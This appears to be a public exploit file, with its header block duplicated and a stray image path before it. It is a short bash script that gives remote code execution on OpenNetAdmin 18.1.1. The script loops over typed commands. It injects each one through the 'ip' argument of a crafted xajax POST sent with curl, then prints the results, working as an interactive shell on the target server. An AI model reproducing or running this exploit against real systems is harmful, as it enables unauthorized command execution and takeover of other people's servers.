 # Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
#!/bin/bash
URL="${1}"
while true;do
 echo -n "$ "; read cmd
 curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1